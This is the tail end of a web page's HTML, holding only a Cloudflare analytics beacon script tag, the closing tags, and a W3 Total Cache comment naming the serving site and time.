<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-27 00:59:05 by W3 Total Cache
-->